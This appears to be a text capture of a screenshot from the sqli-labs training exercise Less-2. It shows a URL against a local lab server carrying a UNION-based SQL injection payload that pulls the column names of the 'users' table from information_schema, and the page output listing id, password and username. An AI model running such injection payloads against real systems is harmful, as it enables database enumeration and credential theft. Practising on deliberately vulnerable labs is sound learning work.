 Less-2 **Error Based- Intiger**
不安全 192.168.100.12/sqli-labs/Less-2/?id=-1%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27users%27--+
开发者
Welcome Dhakkan
Your Login name:id,password,username
Your Password:3